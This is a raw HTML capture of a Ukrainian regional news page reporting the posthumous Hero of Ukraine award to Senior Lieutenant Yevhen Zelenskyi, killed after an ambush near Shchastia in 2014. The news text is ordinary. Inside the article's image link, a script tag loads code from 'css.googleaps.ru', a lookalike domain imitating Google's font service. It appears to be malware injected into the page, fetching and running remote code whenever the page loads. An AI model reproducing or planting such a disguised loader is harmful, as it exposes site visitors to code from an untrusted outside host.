

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngp-ua.info/2014/08/16272
body_size: 11037
content:
<!DOCTYPE html>
<html lang="uk">
<head>
  <title>Порошенко присвоїв Героя України (посмертно) командиру групи 8 полку Зеленському - Незалежний громадський портал - Новини Хмельницького</title>
  <meta charset="UTF-8" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/style.css?v=1.004">
  <link rel="alternate" type="application/rss+xml" title="НГП - новини Хмельницького" href="https://ngp-ua.info/?feed=rss2yandex" />
<link rel="shortcut icon" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon.ico" />
<link rel="apple-touch-icon" sizes="57x57" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-16x16.png">
<link rel="manifest" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTXVSP');</script>
<!-- End Google Tag Manager -->
  <meta name="keywords" content="Хмельницький, новини Хмельницького, Хмельницькі новини, новини Хмельниччини, новости хмельницкий, хмельницкие новости події, сьогодні, ngp-ua.info, ngp, нгп" />
  <meta name="robots" content="all" />
  <meta name="publisher" content="Незалежний громадський портал https://ngp-ua.info" />
  <meta name="distribution" content="global" />
  <meta name="robots" content="index,follow">
  <meta name="revisit-after" content="1 days"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=yes">
  <meta name='yandex-verification' content='70b4828c30aca6f2' />
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta property='fb:app_id' content='357395091097451' />
  <script >
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '357395091097451',
            xfbml      : true,
            version    : 'v2.3'
        });
    };
    (function(d, s, id){
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement(s); js.id = id;
       js.src = "//connect.facebook.net/en_US/sdk.js";
       fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
	<meta name="description" content="Президент України Петро Порошенко присвоїв звання Герой України з удостоєнням ордена &#8220;Золота Зірка&#8221; (посмертно) старшому лейтенанту, командиру групи 8-го окремого полку Євгену... " />
	<meta property="article:publisher" content="https://www.facebook.com/ngpsite" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Порошенко присвоїв Героя України (посмертно) командиру групи 8 полку Зеленському - Незалежний громадський портал -" />
	<link rel="canonical" href="https://ngp-ua.info/2014/08/16272" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Порошенко присвоїв Героя України (посмертно) командиру групи 8 полку Зеленському - Незалежний громадський портал" />
	<meta property="og:description" content="Порошенко присвоїв Героя України (посмертно) командиру групи 8 полку Зеленському - Незалежний громадський портал -" />
	<meta property="og:url" content="https://ngp-ua.info/2014/08/16272" />
	<meta property="og:site_name" content="Незалежний громадський портал" />
	<meta property="article:published_time" content="2014-08-25T18:44:15+00:00" />
	<meta property="article:modified_time" content="2014-08-25T18:46:12+00:00" />
	<meta property="og:image" content="https://ngp-ua.info/wp-content/uploads/2014/08/Зеленський.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Автор" />
	<meta name="twitter:data1" content="Модератор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ngp-ua.info/#website","url":"https://ngp-ua.info/","name":"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0432\u0456\u043b\u044c\u043d\u0438\u0445 \u043b\u044e\u0434\u0435\u0439","publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngp-ua.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://ngp-ua.info/2014/08/16272#primaryimage","inLanguage":"uk","url":"https://ngp-ua.info/wp-content/uploads/2014/08/\u0417\u0435\u043b\u0435\u043d\u0441\u044c\u043a\u0438\u0439.jpg","contentUrl":"https://ngp-ua.info/wp-content/uploads/2014/08/\u0417\u0435\u043b\u0435\u043d\u0441\u044c\u043a\u0438\u0439.jpg","width":400,"height":514},{"@type":"WebPage","@id":"https://ngp-ua.info/2014/08/16272#webpage","url":"https://ngp-ua.info/2014/08/16272","name":"\u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e \u043f\u0440\u0438\u0441\u0432\u043e\u0457\u0432 \u0413\u0435\u0440\u043e\u044f \u0423\u043a\u0440\u0430\u0457\u043d\u0438 (\u043f\u043e\u0441\u043c\u0435\u0440\u0442\u043d\u043e) \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u0443 \u0433\u0440\u0443\u043f\u0438 8 \u043f\u043e\u043b\u043a\u0443 \u0417\u0435\u043b\u0435\u043d\u0441\u044c\u043a\u043e\u043c\u0443 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://ngp-ua.info/#website"},"primaryImageOfPage":{"@id":"https://ngp-ua.info/2014/08/16272#primaryimage"},"datePublished":"2014-08-25T18:44:15+00:00","dateModified":"2014-08-25T18:46:12+00:00","description":"\u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e \u043f\u0440\u0438\u0441\u0432\u043e\u0457\u0432 \u0413\u0435\u0440\u043e\u044f \u0423\u043a\u0440\u0430\u0457\u043d\u0438 (\u043f\u043e\u0441\u043c\u0435\u0440\u0442\u043d\u043e) \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u0443 \u0433\u0440\u0443\u043f\u0438 8 \u043f\u043e\u043b\u043a\u0443 \u0417\u0435\u043b\u0435\u043d\u0441\u044c\u043a\u043e\u043c\u0443 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b -","breadcrumb":{"@id":"https://ngp-ua.info/2014/08/16272#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://ngp-ua.info/2014/08/16272"]}]},{"@type":"BreadcrumbList","@id":"https://ngp-ua.info/2014/08/16272#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430 \u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430","item":"https://ngp-ua.info/"},{"@type":"ListItem","position":2,"name":"\u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e \u043f\u0440\u0438\u0441\u0432\u043e\u0457\u0432 \u0413\u0435\u0440\u043e\u044f \u0423\u043a\u0440\u0430\u0457\u043d\u0438 (\u043f\u043e\u0441\u043c\u0435\u0440\u0442\u043d\u043e) \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u0443 \u0433\u0440\u0443\u043f\u0438 8 \u043f\u043e\u043b\u043a\u0443 \u0417\u0435\u043b\u0435\u043d\u0441\u044c\u043a\u043e\u043c\u0443"}]},{"@type":"Article","@id":"https://ngp-ua.info/2014/08/16272#article","isPartOf":{"@id":"https://ngp-ua.info/2014/08/16272#webpage"},"author":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"headline":"\u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e \u043f\u0440\u0438\u0441\u0432\u043e\u0457\u0432 \u0413\u0435\u0440\u043e\u044f \u0423\u043a\u0440\u0430\u0457\u043d\u0438 (\u043f\u043e\u0441\u043c\u0435\u0440\u0442\u043d\u043e) \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u0443 \u0433\u0440\u0443\u043f\u0438 8 \u043f\u043e\u043b\u043a\u0443 \u0417\u0435\u043b\u0435\u043d\u0441\u044c\u043a\u043e\u043c\u0443","datePublished":"2014-08-25T18:44:15+00:00","dateModified":"2014-08-25T18:46:12+00:00","mainEntityOfPage":{"@id":"https://ngp-ua.info/2014/08/16272#webpage"},"wordCount":1,"commentCount":2,"publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"image":{"@id":"https://ngp-ua.info/2014/08/16272#primaryimage"},"thumbnailUrl":"https://ngp-ua.info/wp-content/uploads/2014/08/\u0417\u0435\u043b\u0435\u043d\u0441\u044c\u043a\u0438\u0439.jpg","keywords":["\u0413\u0435\u0440\u043e\u0439 \u0423\u043a\u0440\u0430\u0457\u043d\u0438","\u0417\u0435\u043b\u0435\u043d\u0441\u044c\u043a\u0438\u0439"],"articleSection":["\u041d\u043e\u0432\u0438\u043d\u0438","\u0421\u0443\u0441\u043f\u0456\u043b\u044c\u0441\u0442\u0432\u043e","\u0422\u0435\u043c\u0430"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ngp-ua.info/2014/08/16272#respond"]}]},{"@type":["Person","Organization"],"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4","name":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","caption":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440"},"logo":{"@id":"https://ngp-ua.info/#personlogo"},"url":"https://ngp-ua.info/author/vad-olex"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngp-ua.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ngp-ua.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ngp-ua.info/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ngp-ua.info/wp-json/" /><link rel="alternate" type="application/json" href="https://ngp-ua.info/wp-json/wp/v2/posts/16272" /><link rel="alternate" type="application/json+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2014%2F08%2F16272" />
<link rel="alternate" type="text/xml+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2014%2F08%2F16272&#038;format=xml" />

 <!-- OneAll.com / Social Login for WordPress / v5.7 -->
<script data-cfasync="false" type="text/javascript">
 (function() {
  var oa = document.createElement('script'); oa.type = 'text/javascript';
  oa.async = true; oa.src = 'https://ngpua.api.oneall.com/socialize/library.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
 })();
</script>

            

	<!--[if lt IE 7]>
	<style type="text/css"> body {behavior:url("https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/csshover3.htc");}</style>
	<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/pngfix.js"></script>
	<script>DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .pc-next, .pc-prev, .backtotop');</script>
	<![endif]-->


<script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fb_app.js"></script>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTXVSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>


    


<section id="header">
  <div class="container header-bg">

      <div id="header_margin">
        <div class="header-bg col-md-12 col-xs-12 col-sm-12">
          <div class="col-md-2 col-xs-4 col-sm-4 site_logo">
            <a href="/" title="Незалежний громадський портал"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/logo_white.png" alt="Незалежний громадський портал"></a>
          </div>
          <div class="col-lg-7 col-md-7 hidden-md hidden-xs hidden-sm">
              <h1 class="logo" id="text-logo">Незалежний громадський портал</h1>
          </div>
          <div class="col-md-3 auth_soc_lnk">
            <div class="col-sm-3 col-md-9" id="btn_soc">
                  <a href="https://t.me/ngpuainfo" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/telegram_white.png" alt="Telegram" width="25" height="25" /></a>
                  <a href="https://www.facebook.com/ngpsite" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/facebook_white.png" alt="facebook" width="25" height="25" /></a>
                  <a href="https://twitter.com/NGPUAINFO" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/twitter_white.png" alt="twitter" width="25" height="25" /></a>
                  <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/youtube_white.png" alt="youtube" width="25" height="25" /></a>
            </div>
            <div class="auth-in-site col-lg-3 col-md-3 col-sm-2"><a rel="nofollow" href="https://ngp-ua.info/wp-login.php">Увійти</a></div>
          </div>
        </div>
      </div>

          <div class="header-bg"> 
            <div class="col-md-12 col-xs-12 col-sm-12"> <!-- Main menu -->
            <div class="topnav" id="topMenu">
              <a href="https://ngp-ua.info">Головна</a>
<a href="https://ngp-ua.info/category/news">Новини</a>
<a href="https://ngp-ua.info/category/actual">Актуально</a>
<a href="https://ngp-ua.info/category/interviews">Інтерв&#8217;ю</a>
<a href="https://ngp-ua.info/category/fotoreport">Фоторепортаж</a>
<a href="https://ngp-ua.info/category/articles">Статті</a>
<a href="https://ngp-ua.info/category/blogs">Блоги</a>

              <div id="search" style="display: none;">
                      <form method="get" id="searchform" action="https://ngp-ua.info">
                          <input type="text" class="field" name="s" id="s"  value="Шукати на сайті..." onfocus="if (this.value == 'Шукати на сайті...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Шукати на сайті...';}" />
                          <input class="submit btn" type="image" src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/icon-search.gif" alt="Go" />
                      </form>
              </div>
              <a href="javascript:void(0);" class="icon" onclick="myFunction()">
                <i class="menuCollaps"></i>
              </a>
            </div>
           </div>   <!-- End Main menu -->
<script>
function myFunction() {
  var x = document.getElementById("topMenu");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>
          </div>
  </div>  <!-- End of container -->
  <div class="container"> <!-- content -->
<div class="container">
  <div class="col-md-8 col-sm-12  col-xs-12">
   <div id="post-16272" class="hentry" >
    <h2 class="entry-title">Порошенко присвоїв Героя України (посмертно) командиру групи 8 полку Зеленському</h2>
    <div class="entry-meta"><span class="meta-author">Опубліковано: <span class="updated">25.08.2014</span></span>
     <!--<span class="meta-sep"> |</span>
     <span class="meta-comments"><a href="https://ngp-ua.info/2014/08/16272#comments">2 коментарі</a>     </span>-->
         <span class="share-button-wrapper">
    	наш <a href="https://t.me/ngpuainfo" class="share-button2" target="_blank">телеграм-канал</a><span>&nbsp; &nbsp; &nbsp; </span>  
    	поділитись: 
        <a target="_blank" class="share-button2 share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2014/08/16272" data-href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2014/08/16272" title="Поширити у Facebook" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Facebook</a>,  
        <a target="_blank" class="share-button2 share-twitter" href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2014/08/16272&text=Порошенко присвоїв Героя України (посмертно) командиру групи 8 полку Зеленському&via=" data-href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2014/08/16272&text=Порошенко присвоїв Героя України (посмертно) командиру групи 8 полку Зеленському&via=" title="Поділитись у Tweetter" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Tweeter</a>
    </span>
    </div> 
    <div class="entry entry-content fixwidth-content">
     <p>Президент України Петро Порошенко присвоїв звання Герой України з удостоєнням ордена &#8220;Золота Зірка&#8221; (посмертно) старшому лейтенанту, командиру групи 8-го окремого полку Євгену Зеленському.</p>
<p>Відповідний Указ глава держави підписав 23 серпня.</p>
<p>Нагорода дана &#8220;за героїзм і самопожертву, виявлені у захисті територіальної цілісності Української держави, вірність військовій присязі&#8221;.</p>
<p><a href="https://ngp-ua.info/wp-content/uploads/2014/08/Зеленський.jpg" class="fancybox" title="Порошенко присвоїв Героя України (посмертно) командиру групи 8 полку Зеленському"><img  loading="lazy" class="aligncenter size-full wp-image-16273" src="https://ngp-ua.info/wp-content/uploads/2014/08/Зеленський.jpg" alt="Зеленський" /><script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></p>
<p>Як писав НГП, 17 червня 2014 року в м. Щастя Луганської області у ході антитерористичної операції на сході України групі Євгенія Зеленського у складі 5 осіб було поставлено завдання визволити з полону іншу групу.</p>
<p>Потрапивши в засідку, під шаленим вогнем терористів командир групи старший лейтенант Є.Зеленський до останнього прикривав бійців, надав їм можливість перегрупуватися.</p>
<p>Група відбила напад, чотири солдати вижили, але командир отримав поранення, не сумісні з життям, від пострілу із реактивного протитанкового гранатомету.</p>
<p>Помер 24 червня від ран в реанімаційному відділенні Центрального військового клінічного госпіталю (м. Київ).</p>
<p>Євгену Зеленському було 23 роки.</p>
        <div class="our_tg">Новини у Telegram <a href="https://t.me/ngpuainfo"><strong>Незалежний громадський портал</strong></a></div>
     <div>
                <div id="col-md-12 entry-tags"><span>Теги:</span>&nbsp;<a href="https://ngp-ua.info/tag/%d0%b3%d0%b5%d1%80%d0%be%d0%b9-%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d0%b8" rel="tag">Герой України</a>, <a href="https://ngp-ua.info/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%81%d1%8c%d0%ba%d0%b8%d0%b9" rel="tag">Зеленський</a></div>        <br>
     </div> 
     <div>
        <div class="col-md-12 text-center" style="clear: both;float: none;">
        
        <span style='font-size: 12px; color: #555;'>У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span><br>
        </div>
     </div>

    <div>
              <div id="entry-author" class="clear">
          <!--
          <div id="author-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=60' srcset='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=120 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>          </div>   
          -->
          <div id="author-description" class="author vcard">
           <b>Модератор</b>
                      <div id="author-link"> <a href="https://ngp-ua.info/author/vad-olex" title="Читати всі пости Модератор">Читати всі пости автора &rarr;</a>         </div>
          </div>
        </div>
            


    <div style="padding: 10px 0;" class=" hidden-md hidden-lg hidden-xl">
        </div>


    </div>


<div class="col-md-12 home-ad-area">
    <div style="padding: 10px 0;">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <ins class="adsbygoogle"
        style="display:block"
        data-ad-format="autorelaxed"
        data-ad-client="ca-pub-3901127604214783"
        data-ad-slot="6797003839"></ins>
      <script>
           (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>                                

    <div style="padding: 10px 0;">
    <div class="r22790"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r22790'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's22790';
            script.src = 'https://goods.mediabrama.com/j/22790/?v=1&date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>
    </div>



    <div class="clear"></div>
</div>


</div>


</div>

<div class="clear">
		</div>



<div id="google_ad_bottom">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single page bottom ad responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="2452759957"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>



	</div><!--end .col-md-8 -->


    <div class="col-md-4 hidden-sm hidden-xs">
        <div id="sidebar">
		<div id="top-sidebar">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="r36684"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r36684'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's36684';
        script.src = 'https://mediabrama.com/ua/j/36684/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script>
</div></div>	</div> <!--end #top-sidebar-->
		<div id="bottom-sidebar" class=" hidden-sm hidden-xs">
		<div id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Календар публікацій</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Серпень 2014</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://ngp-ua.info/date/2014/08/01" aria-label="Записи оприлюднені 01.08.2014">1</a></td><td><a href="https://ngp-ua.info/date/2014/08/02" aria-label="Записи оприлюднені 02.08.2014">2</a></td><td>3</td>
	</tr>
	<tr>
